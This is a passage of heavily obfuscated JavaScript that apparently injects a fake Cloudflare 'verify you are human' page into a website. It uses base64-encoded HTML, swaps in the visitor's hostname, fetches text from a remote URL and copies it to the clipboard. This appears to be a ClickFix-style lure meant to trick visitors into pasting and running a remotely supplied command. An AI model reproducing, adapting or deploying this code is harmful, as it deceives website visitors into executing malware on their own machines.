f,0x21d)+_0x20b6cc(0x57a,0x782,0x5d8,0x138)+'EgMjEuNDkx'+'NSA2NC4yMD'+_0x20b6cc(0x99c,0x4e4,0x24d,0x293)+'NTFWMjEuMD'+_0x20b6cc(0xd54,0xccd,0x7b5,0xa04)+'MDcxIDIwLj'+_0x20b6cc(0x6b4,0x8e0,0xc5d,0x665)+_0x50bc79(0xda,0x7b7,0x2f6,0xe4b)+_0x20b6cc(0x12e5,0xe8d,0x131c,0xa13)+_0x20b6cc(-0xa5,0x5a7,0xc09,-0x80)+_0x20b6cc(0x7fb,0xe06,0x932,0x7f7)+_0x50bc79(-0x44,0x4b4,0x423,0x495)+_0x20b6cc(0x657,0x8f0,0x62d,0x873)+_0x50bc79(-0x390,0x150,0x692,0xaf)+_0x50bc79(0x4b3,0x279,0x3a2,0x187)+_0x50bc79(0x1369,0xdaf,0x1185,0xab5)+_0x50bc79(0xd7d,0xaf5,0x11d9,0xe36)+_0x20b6cc(0x8a6,0x253,0x11d,0x541)+_0x50bc79(0x894,0xaad,0xbcf,0x5ed)+_0x20b6cc(0x1239,0xda4,0xaa7,0x87b)+_0x50bc79(0x53d,0x892,0x9a9,0x852))+('OTA0SDcyLj'+_0x50bc79(0x9b5,0xc32,0x9b7,0x11e8)+_0x50bc79(-0xcc,0x106,0x23a,-0x1a5)+_0x20b6cc(0x28,0x6e9,0x6eb,0xc11)+'LjIwOUg3Mi'+_0x50bc79(-0x221,0x264,-0x40f,0x33d)+_0x20b6cc(0x5bf,0xc96,0x1378,0xdd2)+_0x50bc79(0xa6a,0x47e,-0x58,0x8cf)+'My40NjgzSD'+_0x20b6cc(0x671,0xae1,0x1161,0x5ec)+_0x20b6cc(0x1b4,0x321,0x959,0x6b6)+_0x50bc79(0xcf5,0xe26,0xb17,0xee8)+'OTA0WiJjbG'+_0x50bc79(0x995,0xe89,0xc02,0x1322)+_0x50bc79(0x554,0x34c,0x9b3,-0xb6)+_0x20b6cc(0x461,0x979,0x3b2,0xa73)+'YXRoIGQ9Ik'+_0x20b6cc(0xc15,0xe95,0xb36,0x1061)+_0x50bc79(0xa2a,0xd0f,0xee9,0xc78)+_0x50bc79(-0x207,0x1b9,0x4d3,-0x54)+'OCAyMy4xMy'+'AzLjgyNzIz'+'IDIzLjUwMj'+'IgMy4xODY4'+_0x20b6cc(0xdfb,0xace,0x99c,0x7c3)+_0x50bc79(0x81d,0xca9,0xce5,0xc37)+'NjUgMjMuNT'+_0x50bc79(0x3c7,0x299,-0x297,0x1c1)+_0x20b6cc(0x821,0x8ba,0xd3a,0xc4e)+'c0OTMgMS42'+_0x50bc79(0x24f,0x5dd,0x33a,0xeb)+'44ODUxVjIx'+_0x20b6cc(0x2f8,0x9cc,0x661,0x651)+_0x20b6cc(0x1153,0xee1,0xcec,0xc52)+_0x20b6cc(0xe02,0xa31,0xb21,0xa39)+_0x20b6cc(0x730,0x372,-0x1bc,0x19e)+_0x20b6cc(0x4d9,0x4ab,0x802,0xdb)+_0x50bc79(0x488,0x13e,-0x141,-0x505)+_0x50bc79(0x281,0x66f,0xb44,0xbc0)+_0x50bc79(0x429,0x469,-0xc2,-0x256)+'IDIwLjI2Nz'+_0x20b6cc(0xb74,0x7e0,0x669,0xe93)+'MSAyMC42OD'+'gyIDQuNTcz'+_0x20b6cc(-0x138,0x240,-0x41f,0x498)+_0x20b6cc(0x59d,0x1d4,0x372,0x5a8)+_0x50bc79(0x808,0x764,0x3ce,0x46a)+_0x50bc79(0x7e0,0x221,0x1f0,0x7c7)+'MzQ5IDQuNz'+_0x20b6cc(0x144b,0xf7b,0x1475,0x1370)+_0x50bc79(-0x3e7,0x307,-0x1ee,-0x8a)+_0x50bc79(-0x3e2,0x178,0x192,0x1bb)+_0x50bc79(0x26d,0x880,0xa8c,0xa65)+'4zNjUzMyAx'+'OC43NzA3ID'+_0x20b6cc(0x20a,0x80c,0x37f,0x777)+_0x50bc79(0xc24,0x92f,0xafa,0xf96)+_0x50bc79(0x655,0xa51,0x1074,0xee2)+'OTAyMUMwID'+_0x20b6cc(0xe2f,0xef7,0xd47,0xf7b)+_0x20b6cc(0x6fe,0x233,0x33f,0x234)+_0x20b6cc(0x141,0x42b,0x2c6,0x9a2)+_0x20b6cc(0x710,0x383,-0xdf,0x142)+_0x50bc79(0x12d9,0xde0,0x10ba,0x1483)+'IDUuOTQ1Mj'+_0x50bc79(0x700,0x495,0x515,0xaa2)+_0x20b6cc(0xc1b,0xd26,0xa0e,0x1213)+'Q1IDIyLjYw'+_0x20b6cc(0x1c,0x465,-0x1f8,0x547)+'gyNCAyMi42'+'MDQzWiJjbG'+_0x20b6cc(0xc50,0xf3b,0x10a6,0x1276)+_0x50bc79(0xa43,0x34c,0x576,0x949)+_0x20b6cc(0x1630,0xf4b,0xb82,0x15ff)+_0x50bc79(0x4d6,0x94e,0xec8,0xc33)+_0x20b6cc(0x5d,0x6da,0x608,0x14c)+_0x20b6cc(0x1053,0xa9f,0x4d2,0xa1d)+_0x20b6cc(0x960,0xbce,0x762,0x1281)+_0x50bc79(0x3c3,0x6a1,0x35e,0x88b)+_0x20b6cc(0x2b,0x317,0x7cb,0x7b0)+_0x20b6cc(0x100b,0xd77,0xca1,0x704)+_0x20b6cc(0xdc5,0xdeb,0x14f0,0xc0e)+'dmFjeXBvbG'+_0x50bc79(0x557,0x1f7,0x22b,0x3d2)+'cHJpdmFjeS'+_0x50bc79(0xdfc,0x81a,0x940,0xe28)+'bD0ibm9vcG'+_0x50bc79(0xe0d,0xcc3,0x12df,0x7f2)+'ZWZlcnJlci'+_0x20b6cc(0x2f7,0x263,0x83d,-0x33e)+'X2JsYW5rPl'+_0x50bc79(0xc98,0xc6b,0xaf1,0x613)+_0x20b6cc(0x8e8,0xb44,0xa8a,0x7d9)+_0x50bc79(0xf41,0xb8a,0x4bb,0x93e)+_0x20b6cc(0x896,0x8ac,0xe8c,0x874)+_0x20b6cc(0xfd4,0x913,0xd53,0x430)+_0x20b6cc(0xc71,0x64e,0xb13,0x6fa)+_0x50bc79(0x565,0x9d8,0x483,0xc93)+_0x20b6cc(0x86e,0xef8,0x1507,0x15fe)+_0x20b6cc(0x85e,0xe70,0x139a,0x1029))+(_0x20b6cc(0x1547,0xf86,0xd32,0x926)+_0x50bc79(0xcf6,0xeed,0xa1d,0x10c5)+_0x20b6cc(0x10b2,0xbdd,0xb78,0xee1)+_0x50bc79(0x8b5,0xd5f,0x12ae,0x118c)+_0x50bc79(0xab9,0xeaf,0xfe5,0xe19)+_0x20b6cc(-0x4e2,0x21a,0x74a,-0x3a6)+_0x50bc79(0x422,0x86d,0xc6a,0x4b4)+_0x20b6cc(0x1057,0xef3,0xab2,0x1488)+_0x20b6cc(0x4e6,0x4dd,0x356,-0x227)+_0x50bc79(0x8cd,0x6e1,0xa98,0x3ae)+_0x50bc79(0x21e,0x19d,-0x3b8,-0x2b9)+'Fuaz5UZXJt'+'czwvYT48L2'+_0x20b6cc(0x4ee,0x6de,0xaf6,0xd87)+'dj48L2Rpdj'+_0x20b6cc(0x10e,0x261,0x4c7,0x8d4)+_0x20b6cc(-0x19f,0x409,0x2b6,0x63d)+_0x20b6cc(0x9bf,0xb25,0x71e,0x4b8)+'IGNsYXNzPS'+_0x50bc79(0x25,0x208,-0x272,0x739)+_0x20b6cc(0x62,0x1d2,-0x1c2,0x75b)+_0x50bc79(0x955,0x393,-0x2a7,-0x7b)+'ImlkPWxvYW'+_0x50bc79(0x123e,0xbee,0x10a7,0xa23)+_0x50bc79(0xc16,0xb5e,0x90e,0xc85)+'xkcy1yaW5n'+'PjxkaXY+PC'+'9kaXY+PGRp'+'dj48L2Rpdj'+'48ZGl2Pjwv'+'ZGl2PjxkaX'+_0x20b6cc(0x1164,0xd9f,0x8a1,0xe3b)+'PC9kaXY+PC'+_0x20b6cc(0xc30,0xfa8,0x1046,0x1523)+_0x50bc79(0x96d,0x5b2,0x583,0xc77)+_0x50bc79(0x3fa,0x781,0xa2b,0xe60)+_0x50bc79(0xd92,0xa90,0xcdb,0x7d0)+_0x20b6cc(0x302,0x9df,0x10a9,0x492)+'ci10b3AiPm'+'9ubHlmYW5z'+_0x20b6cc(0x39f,0x6e8,0x6c7,0x1be)+'VkcyB0byBy'+_0x50bc79(0x64a,0x58b,0x1f0,0x645)+_0x20b6cc(0x6f8,0x21f,0x70,0x640)+_0x20b6cc(0x6c2,0x5ba,0x5ca,0xaea)+_0x50bc79(0x6fd,0xcaa,0xac1,0x678)+'bmVjdGlvbi'+'BiZWZvcmUg'+_0x20b6cc(0x809,0x1ee,-0x3b,0x8de)+_0x20b6cc(0x2cf,0x7b9,0x4d9,0x885)+_0x20b6cc(0x8bc,0xb0d,0x638,0x52c)+_0x20b6cc(0x1398,0xf79,0x1147,0x102d)+'c3BsYXk6bm'+_0x20b6cc(0x8ac,0x610,0x974,0x5b2)+_0x20b6cc(0x130d,0xc10,0xb95,0x619)+_0x20b6cc(0xba4,0x6e2,0x359,0xd15)+_0x20b6cc(0xb55,0xcda,0xf3a,0x8ba)+'1zdWNjZXNz'+'LXRleHQ+Vm'+_0x50bc79(0x1318,0xefd,0x119d,0x1585)+_0x20b6cc(0xa39,0x724,0xa89,0x1e0)+_0x50bc79(0x930,0x3c9,0x70a,0x7d)+_0x20b6cc(0x37d,0x363,0x3ea,0x172)+_0x20b6cc(0x237,0x500,-0x116,0x17b)+_0x20b6cc(0x670,0x7ea,0x686,0x883)+'IgY29yZS1t'+_0x20b6cc(0x847,0x8bf,0xe04,0xdb5)+_0x50bc79(0x5a7,0xb56,0x704,0x1250)+_0x20b6cc(0x71a,0x46e,0x481,0x178)+'5zLmNvbSB0'+'byByZXNwb2'+'5kLi4uPC9k'+_0x20b6cc(0x771,0x5f7,0xac0,-0x9d)+_0x20b6cc(0x136e,0xd8b,0x11a6,0x945)+_0x50bc79(0xf24,0xa5d,0x35c,0x507)+_0x50bc79(0x8e9,0x835,0x7e7,0x6d8)+_0x20b6cc(0xe14,0x768,0xd84,0x5bf)+_0x20b6cc(0x8cf,0x344,0x3ff,0x817)+_0x20b6cc(0x296,0x2e4,0x19e,0x7bb)+_0x20b6cc(0x24e,0x26d,0x66a,-0x275)+'eHQ+RW5hYm'+_0x50bc79(0x110d,0xc08,0xc39,0x66c)+_0x50bc79(0x59c,0x8d7,0xa4a,0x6e7)+'5kIGNvb2tp'+_0x20b6cc(0x97c,0x3da,0x34a,0x764)+_0x50bc79(0xc59,0x9e8,0xf92,0x418)+_0x50bc79(0x99a,0xe62,0x94d,0xaa7)+_0x20b6cc(0x457,0x5d3,0x90c,0x648)+'b3NjcmlwdD'+_0x50bc79(0x626,0x1af,0x802,0x3ad)+_0x50bc79(0xbed,0x4eb,0x777,0xf0)+'NzPWZvb3Rl'+_0x50bc79(0xa25,0x436,0x67f,-0x7e)+_0x20b6cc(0x12fc,0xc89,0xa25,0x62a)+'bmZvPjxkaX'+_0x50bc79(0x758,0x835,0x39b,0x492)+_0x20b6cc(0x811,0x48f,0x669,0x530)+_0x50bc79(0x698,0x937,0x1019,0xa38)+'aXYgY2xhc3'+_0x20b6cc(-0x82,0x35e,-0x2ab,0x50d))+(_0x50bc79(0x9e3,0x578,-0x166,-0x175)+_0x20b6cc(0xf8,0x708,0x147,0x7d1)+_0x50bc79(0x1383,0xcdc,0xdf5,0xd5e)+'I+PGRpdiBj'+'bGFzcz1yYX'+_0x20b6cc(0x27d,0x4eb,0x22c,0x27d)+_0x20b6cc(-0x10b,0x302,-0x271,0x387)+_0x50bc79(0x53a,0x56f,0xd1,0xfc)+_0x20b6cc(0x1e9,0x28d,0x46d,0x77e)+_0x20b6cc(0xebe,0xe46,0xbc9,0x14b6)+_0x20b6cc(0xdd9,0xc9f,0x7dd,0x98f)+_0x20b6cc(0x1118,0xa5d,0x793,0x700)+_0x20b6cc(0xc63,0x640,0x6e3,0xbfb)+_0x50bc79(0xc24,0xd08,0x1175,0x1150)+_0x50bc79(-0x1a5,0x137,0x22e,-0xcb)+'IgaWQ9Zm9v'+_0x20b6cc(0x669,0xa38,0x66d,0xa79)+'Q+UGVyZm9y'+'bWFuY2UgJi'+_0x20b6cc(0x346,0x1ec,-0x40d,-0x150)+_0x20b6cc(0x785,0xa9d,0x6bf,0x814)+_0x20b6cc(0x11e2,0xd19,0xc50,0x1238)+_0x20b6cc(0x3e4,0x33d,-0x35a,0x867)+_0x50bc79(0x327,0x135,-0x1ec,0x7bf)+'ZmxhcmUuY2'+_0x20b6cc(0x201,0x804,0x186,0x7d4)+'bm9vcGVuZX'+_0x20b6cc(0xb96,0xa03,0xd1d,0xd6d)+_0x20b6cc(0x39f,0x555,0x29c,0xa17)+_0x20b6cc(0xc2a,0xf22,0x117b,0x152b)+_0x50bc79(0xcc1,0xcd6,0x9c7,0x71d)+_0x20b6cc(0xb95,0xfb8,0x13f9,0x107c)+_0x20b6cc(0x83e,0xbb6,0xee8,0xb53)+_0x20b6cc(0x93b,0xd9f,0x87b,0xfff)+_0x50bc79(0x36d,0x667,0x52f,-0x9f));let code='';function setWithExpiry(_0x5923ef,_0x458ab8,_0x41e4a7){const _0x29c3f8={};_0x29c3f8[_0x1542aa(0x905,0x371,0x6c1,0xbe5)]=function(_0x136527,_0x46878b){return _0x136527+_0x46878b;};const _0x20e262=_0x29c3f8,_0x44d790=new Date();function _0x1681ab(_0x381fa7,_0x5249f3,_0x4bc934,_0x2fa3ad){return _0x20b6cc(_0x5249f3,_0x4bc934- -0x16c,_0x4bc934-0x103,_0x2fa3ad-0xc7);}function _0x1542aa(_0x29070d,_0x1536bb,_0x5ef5bf,_0x3c6415){return _0x50bc79(_0x5ef5bf,_0x29070d- -0x2bc,_0x5ef5bf-0x11f,_0x3c6415-0x18c);}const _0x3c9b74={'value':_0x458ab8,'expiry':_0x20e262['rWvwd'](_0x44d790['getTime'](),_0x41e4a7)};localStorage[_0x1542aa(0x4f6,0x8b2,0x8be,0x59f)](_0x5923ef,JSON[_0x1542aa(-0x122,-0x5ed,-0x7f0,0x303)](_0x3c9b74));}function getWithExpiry(_0xf4dd4d){const _0x118b7d={};function _0x1de70f(_0xb98dfc,_0x4c72af,_0x232504,_0x461cf5){return _0x50bc79(_0x4c72af,_0xb98dfc- -0x210,_0x232504-0x1d6,_0x461cf5-0xc9);}_0x118b7d[_0x1de70f(0x72e,0x8c2,0xcae,0x76b)]=_0x1de70f(-0xc6,-0xae,0x237,-0x469),_0x118b7d[_0x1de70f(0xc5f,0x6d4,0x671,0xca4)]=_0x3bb8f7(0xfe4,0x1429,0x12c5,0xdf3),_0x118b7d[_0x3bb8f7(0x4ae,0x881,0x2b,-0x18c)]=function(_0x264829,_0x4145e8){return _0x264829===_0x4145e8;},_0x118b7d[_0x3bb8f7(0x1216,0x10b4,0x16f5,0xcb7)]=_0x1de70f(0xa77,0x10c5,0x4b2,0xaf8),_0x118b7d[_0x1de70f(0x1d9,-0x289,0x3d9,-0x332)]=_0x1de70f(0xb31,0x1138,0xaeb,0xba7);const _0x4b247b=_0x118b7d,_0x409a44=localStorage['getItem'](_0xf4dd4d);if(!_0x409a44){if(_0x4b247b[_0x1de70f(0x72e,0x256,0xb51,0x12f)]===_0x4b247b[_0x1de70f(0xc5f,0xd38,0x807,0xcd8)]){if(_0x52dcd0){const _0x580795=_0xaeed96[_0x1de70f(0x920,0x900,0x5c4,0x4e2)](_0x37b29c,arguments);return _0x11ec7c=null,_0x580795;}}else return null;}const _0x3db09f=JSON[_0x3bb8f7(0x70b,0xcae,0x774,0x918)](_0x409a44),_0x21b355=new Date();function _0x3bb8f7(_0x2c60d7,_0xe7b7c,_0x218cd2,_0x161fc4){return _0x20b6cc(_0xe7b7c,_0x2c60d7-0x293,_0x218cd2-0x3d,_0x161fc4-0x109);}if(_0x21b355[_0x3bb8f7(0x731,0xdc6,0xa3e,0x206)]()>_0x3db09f['expiry']){if(_0x4b247b[_0x1de70f(-0xa7,0x5cb,-0x4a6,0x517)](_0x4b247b['jdQwG'],_0x4b247b[_0x3bb8f7(0x72e,0xc28,0x173,0x75b)])){const _0xca2652=_0x26efd1[_0x3bb8f7(0xd1f,0x6e2,0x1169,0x8ac)+'r'][_0x3bb8f7(0x91d,0x4f8,0x7e1,0x379)][_0x1de70f(0x2c,0x1bb,0x66b,0x2f7)](_0x204e2f),_0x1ea8a1=_0x2e9d59[_0x43d0f9],_0x1f8b5e=_0x51c2c8[_0x1ea8a1]||_0xca2652;_0xca2652['__proto__']=_0x42ab40[_0x1de70f(0x2c,-0x1b1,0x494,-0x3fc)](_0x276505),_0xca2652[_0x1de70f(0x3ea,-0x2d7,0x672,0x213)]=_0x1f8b5e[_0x3bb8f7(0x93f,0xc59,0x291,0x415)][_0x3bb8f7(0x581,0x10d,0x9bf,-0x85)](_0x1f8b5e),_0xf33bef[_0x1ea8a1]=_0xca2652;}else return localStorage['removeItem'](_0xf4dd4d),null;}return _0x3db09f[_0x3bb8f7(0xa1e,0xd13,0xe63,0x424)];}function _0x50bc79(_0x4cb566,_0x439241,_0x5269e5,_0x5e40bb){return _0x1715(_0x439241- -0x46,_0x4cb566);}async function fetchCode(){function _0x4634fe(_0xef8c19,_0x4b9944,_0x43a69f,_0x2a92e6){return _0x20b6cc(_0x4b9944,_0xef8c19- -0x23c,_0x43a69f-0x1a0,_0x2a92e6-0x1ae);}const _0x4633f4={'coFPt':function(_0x590b87,_0x2fbffb){return _0x590b87(_0x2fbffb);}};function _0x1dbe9c(_0x54a3a5,_0x4e3182,_0x19450c,_0x2e5551){return _0x20b6cc(_0x4e3182,_0x54a3a5- -0x1d1,_0x19450c-0x113,_0x2e5551-0x7b);}return _0x4633f4[_0x1dbe9c(0x69e,0x12a,-0x49,0xaa5)](fetch,CODE_URL)[_0x1dbe9c(0x170,0x154,0x33,-0x25c)](_0x10d6a3=>_0x10d6a3[_0x4634fe(0x865,0x5a6,0xbfb,0x47b)]());}function copyToClipboard(_0x32b977){const _0x194e4f={};_0x194e4f[_0xcf0050(0x4ad,-0x1ab,0x88,0xae7)]=_0xcf0050(0x80e,0xb78,0xccd,0x2be),_0x194e4f[_0x149373(0x393,-0x304,0x4d5,0x3e5)]=_0xcf0050(0x1cd,0x841,-0x4bd,-0x35e)+'5',_0x194e4f['VXfzK']=_0xcf0050(0xcd,0x25b,0x69,0x283),_0x194e4f['rKeTF']=_0x149373(0x7c2,0xcac,0xc6d,0x9be);function _0xcf0050(_0x20e2f4,_0x4c81b7,_0xe32f79,_0x560b36){return _0x50bc79(_0x4c81b7,_0x20e2f4- -0x297,_0xe32f79-0x11e,_0x560b36-0x26);}_0x194e4f[_0xcf0050(0x333,0x65c,-0x81,0x26)]=_0xcf0050(0x129,0x69d,-0x28,-0x35f),_0x194e4f['Xmsnw']=_0xcf0050(0xc26,0xec2,0xded,0xf8c)+_0xcf0050(0x686,0xa46,0x108,0x83c)+_0xcf0050(0xb17,0x8e2,0x9e5,0x712);const _0x4d8421=_0x194e4f;function _0x149373(_0x5e77b2,_0x15ceb9,_0x487953,_0x446c14){return _0x20b6cc(_0x5e77b2,_0x446c14-0x33,_0x487953-0xc2,_0x446c14-0x195);}if(window[_0x149373(0x11a8,0x11f6,0x10fc,0xb23)+_0x149373(0x83e,0x5d9,0x570,0xa4e)]&&window[_0xcf0050(0x7a7,0x5d4,0x33b,0x1e8)+_0x149373(0x386,0x7aa,0x9c3,0xa4e)]['setData'])return window[_0x149373(0xa05,0xaba,0xdb2,0xb23)+_0xcf0050(0x6d2,0x971,0xa25,0xcd3)]['setData'](_0x4d8421['meVlK'],_0x32b977);else{if(document[_0x149373(0xc09,0x11d2,0x11f5,0xff1)+_0xcf0050(0x70f,0x538,0xd97,0xaf0)+'d']&&document['queryComma'+'ndSupporte'+'d'](_0xcf0050(0x129,-0x2c8,-0x4d1,-0x514))){const _0x340e58=_0x4d8421[_0xcf0050(0x69,-0x5b7,0x1f9,-0x2e7)][_0xcf0050(0x8d1,0x70b,0x99e,0xc00)]('|');let _0x1eac5c=0x9c7*-0x2+0x6*0x3f4+-0x42a;while(!![]){switch(_0x340e58[_0x1eac5c++]){case'0':_0x5c0031[_0x149373(0x93b,0x927,0x94,0x4be)][_0x149373(0x38d,0xeb1,0xbc0,0x836)]=_0x4d8421[_0xcf0050(0x6b3,0x6e9,0x4f3,0x587)];continue;case'1':var _0x5c0031=document[_0xcf0050(0xb4b,0x1111,0xee3,0x11d3)+_0xcf0050(-0x17,0x550,-0x492,0x22d)](_0x4d8421[_0xcf0050(0x4bc,0x9e1,0x4b3,-0x1df)]);continue;case'2':_0x5c0031['select']();continue;case'3':document['body'][_0x149373(0xa10,0x248,-0x2b9,0x44b)+'d'](_0x5c0031);continue;case'4':_0x5c0031['textConten'+'t']=_0x32b977;continue;case'5':try{return document[_0xcf0050(0x433,0x160,0xa09,-0x2c)+'d'](_0x4d8421[_0xcf0050(0x333,0x8cd,0x437,-0x36a)]);}catch(_0x374d89){console['warn'](_0x4d8421['Xmsnw'],_0x374d89);}finally{document[_0x149373(0x637,0x25c,0xa06,0x925)]['removeChil'+'d'](_0x5c0031);}continue;}break;}}}}function changeView(){const _0x2325a2={'ioMFY':function(_0x3695d7,_0xa0d140){return _0x3695d7===_0xa0d140;},'tixPq':'QMOKY','AZJzu':'none','YiKjg':_0x53a52e(0x70b,0xc5b,0x5d2,0x700)+_0x45d4c5(0xc20,0x8fd,0x901,0xaa9),'TkQsJ':function(_0x5e1b10,_0x3a969f){return _0x5e1b10===_0x3a969f;},'TiZyx':_0x45d4c5(0x17e,0xabd,0x4c5,0x90),'OvLjV':_0x45d4c5(0x5ae,0xf8e,0x8e9,0x218),'dunWh':function(_0xd40148,_0x246559){return _0xd40148===_0x246559;},'HNLtN':'xBZpe','VqhlZ':_0x53a52e(0x3b8,0x85c,0x9a1,0x5d0),'CEXiy':_0x53a52e(0x1095,0x1039,0x9a0,0x1336),'TXMTV':_0x45d4c5(0x440,0x675,0xb34,0x4c5),'usmoL':_0x53a52e(0x410,0x86a,0x5be,-0x285),'QxQDW':function(_0x34e996,_0x4e6321,_0x384889,_0x2917a4){return _0x34e996(_0x4e6321,_0x384889,_0x2917a4);},'fNdJr':function(_0x6658ce){return _0x6658ce();},'JDmRi':_0x53a52e(0x483,0xb31,-0x22c,0x4c),'rWXRw':_0x45d4c5(-0x18f,0xab5,0x52b,0x83c),'IZMbA':'verifying','jYRxm':_0x45d4c5(0xc65,0xf5e,0xc1f,0x1110),'oxJCU':_0x53a52e(0xf38,0xbf0,0x954,0x162c),'BYOTy':'spinner-i','YKtsW':function(_0x32d357,_0x521574){return _0x32d357(_0x521574);},'GqaSO':_0x45d4c5(0xb61,0xd75,0x93c,0xe58),'GIFcM':function(_0x3b8a28){return _0x3b8a28();},'GWRVw':function(_0x4b9aa3,_0x85b54f){return _0x4b9aa3===_0x85b54f;},'FqdyV':_0x45d4c5(0xd3d,0xa60,0x6fd,0x65b),'uXdeo':_0x45d4c5(0x14ba,0xf42,0x104b,0xd9f),'iHBCH':function(_0x13eefd,_0x3bcce6){return _0x13eefd(_0x3bcce6);},'qFeEh':function(_0x18bcd1,_0xa5de8f){return _0x18bcd1*_0xa5de8f;},'GtcMj':function(_0xdae767,_0x48f7af){return _0xdae767+_0x48f7af;},'lnWcB':function(_0x2db904){return _0x2db904();},'cvaGe':'onlyfans.c'+'om','jCwET':_0x45d4c5(0xa25,0x74e,0x946,0x49c),'swCFQ':_0x45d4c5(0xd21,0x782,0xe6d,0x102a),'zoetv':'.heading-f'+_0x53a52e(0x40e,0x172,0x38c,0xaa6),'MFZLM':_0x45d4c5(0xd8e,0x1008,0x106d,0xfbb)};let _0x328e05=_0x2325a2[_0x53a52e(0x521,0x25,0x85d,0x356)](atob,NEW_SITE_HTML);_0x328e05=_0x328e05[_0x53a52e(0x850,0x444,0xdf4,0x1b0)](_0x2325a2[_0x45d4c5(0x469,-0xba,0x634,0x57e)],location['hostname']),document[_0x53a52e(0xc11,0x10e7,0xf47,0x1129)+'tor'](_0x2325a2['jCwET'])[_0x53a52e(0x78c,0x6d9,0xa89,0xa3d)]=_0x328e05;const _0x45172e=document[_0x53a52e(0x6d4,0xbba,0x8c8,0x27c)+_0x45d4c5(0xa17,0x76a,0xbab,0x56d)](_0x45d4c5(0x95a,0x522,0x80b,0x982)),_0x587efb=document[_0x45d4c5(0x70f,0xc89,0x778,0xce8)+'ById']('mainConten'+'t'),_0x2bc39b=document[_0x53a52e(0xc11,0xd3c,0xce9,0x7f4)+_0x53a52e(0xd60,0x13b9,0xfb6,0xa87)](_0x2325a2[_0x45d4c5(0xcec,0xe49,0xbb0,0xd8a)]);function _0x53a52e(_0x128ab5,_0xbc342f,_0x40bd7d,_0xa6d432){return _0x20b6cc(_0xbc342f,_0x128ab5-0x1b3,_0x40bd7d-0x1c8,_0xa6d432-0x173);}const _0x2a27fe=document['querySelec'+_0x45d4c5(0x8fe,0x12b9,0xe04,0x13eb)](_0x2325a2[_0x45d4c5(0x1367,0xb5d,0xe8b,0xb5c)]);_0x2a27fe[_0x53a52e(0xfec,0x92d,0x111e,0xfcf)]=()=>{function _0x1cea15(_0x187bac,_0x5c165d,_0x3eff35,_0x590d9e){return _0x45d4c5(_0x590d9e,_0x5c165d-0xf9,_0x3eff35- -0x7a,_0x590d9e-0xbe);}function _0xae8cb1(_0x115b8e,_0x557dbb,_0x4a251c,_0x19e657){return _0x45d4c5(_0x115b8e,_0x557dbb-0x84,_0x19e657-0x77,_0x19e657-0x1a6);}if(_0x2325a2['ioMFY'](_0x2325a2['tixPq'],_0x2325a2[_0x1cea15(0xc3,0x522,0x687,-0x7f)]))_0x2a27fe['style']['display']=_0x2325a2['AZJzu'];else{const _0xdbaa1b=new _0x11ea9b(),_0x58ddcb={'value':_0xe0c684,'expiry':_0xdbaa1b[_0x1cea15(0xb28,0x2c2,0x67b,0x55b)]()+_0x308681};_0x4a5fff[_0x1cea15(0x8dc,0xf36,0xa41,0x792)](_0x4b5a35,_0x59e946['stringify'](_0x58ddcb));}};async function _0x51cdce(){function _0x2d2635(_0x1f5479,_0x19400c,_0x38aee9,_0x5f1018){return _0x45d4c5(_0x19400c,_0x19400c-0x30,_0x5f1018-0x89,_0x5f1018-0x30);}await _0x254abc(-0xfa6*0x1+-0x49*-0x43+-0xf*0x27);function _0x4126c0(_0x566d83,_0x390c93,_0x4ff4d3,_0x1d527f){return _0x45d4c5(_0x390c93,_0x390c93-0x74,_0x4ff4d3-0x105,_0x1d527f-0x1f4);}_0x45172e[_0x4126c0(0x8a6,0x8f1,0x7e7,0x929)]['display']=_0x4126c0(0x910,0x2df,0x5b9,0xc05),_0x587efb[_0x4126c0(0xd60,0x982,0x6cd,0x6e3)][_0x4126c0(0xbff,0xff8,0xad9,0xc12)](_0x2d2635(0xcbd,0xdd3,0x1ac,0x838)+_0x2d2635(0xf21,0x5de,0x62e,0x98a)),_0x2bc39b[_0x2d2635(0x2a1,0x36e,0x35,0x651)][_0x2d2635(0xb80,0x526,0x744,0xa5d)](_0x2325a2[_0x4126c0(0xb4a,0x499,0x75d,0x876)]);}async function _0x254abc(_0x4357f5){function _0x19824f(_0x55389c,_0x520f64,_0x146c4f,_0x49a8e9){return _0x45d4c5(_0x49a8e9,_0x520f64-0x105,_0x146c4f- -0x36b,_0x49a8e9-0x52);}function _0x3635ff(_0x353255,_0x5b314c,_0x1f3d87,_0x196ac8){return _0x53a52e(_0x1f3d87- -0x55a,_0x5b314c,_0x1f3d87-0x14b,_0x196ac8-0x145);}if(_0x2325a2[_0x3635ff(0x88d,0xd68,0xc0d,0xc9c)](_0x2325a2[_0x19824f(0x1be,0x560,0x473,0x5c9)],_0x2325a2[_0x19824f(0x6ea,0xa64,0xac0,0x11bb)]))_0x5dd21d=_0x5d908a;else return new Promise(_0x1e3c23=>setTimeout(_0x1e3c23,_0x4357f5));}function _0x4f4d32(){function _0xde6f39(_0x33b7cb,_0x406d20,_0x38072f,_0x2ff210){return _0x53a52e(_0x38072f- -0x187,_0x33b7cb,_0x38072f-0x1a8,_0x2ff210-0xa7);}function _0x5b44b2(_0x2d39c6,_0x127eb0,_0x64407f,_0x163494){return _0x45d4c5(_0x127eb0,_0x127eb0-0x176,_0x64407f- -0x1ae,_0x163494-0x27);}if(_0x2325a2[_0xde6f39(-0x285,0x4b3,0x24e,0x8e2)](_0x2325a2[_0xde6f39(0x125,0x656,0x539,-0x19f)],_0x2325a2['HNLtN'])){const _0x19f581=document[_0x5b44b2(0x72d,0xb05,0x5ca,0x189)+_0x5b44b2(0x1086,0x55d,0x9fd,0x824)](_0x2325a2['VqhlZ']);_0x19f581[_0x5b44b2(0x829,0xafd,0x534,0xa85)][_0xde6f39(0x467,0x6b4,0xb5d,0x565)]=_0x2325a2[_0xde6f39(0x64,0xb7e,0x6c5,0xd80)],_0x19f581[_0x5b44b2(0xda,0x422,0x534,0xbee)][_0x5b44b2(0x8b2,0x281,0x75f,0xc3b)]=_0x2325a2[_0x5b44b2(0x800,0x6d7,0x74d,0x94c)];const _0x4a9f56=document[_0xde6f39(0xaa6,0x282,0x54d,0xc0b)+_0x5b44b2(0x8b8,0x85d,0x9fd,0x488)](_0x2325a2[_0xde6f39(0x107e,0xe4c,0xccd,0x125c)]);_0x4a9f56[_0x5b44b2(0x65c,0xa63,0x534,0x4bc)]['display']=_0x2325a2[_0xde6f39(0x338,0xc01,0x52a,0x156)];}else{if(_0x4f2af5){const _0x426877=_0x461855[_0xde6f39(0x96a,0x796,0xc0e,0xc75)](_0x23967c,arguments);return _0xfdd405=null,_0x426877;}}}function _0x309e77(){const _0x339059={'nCkHR':function(_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e){return 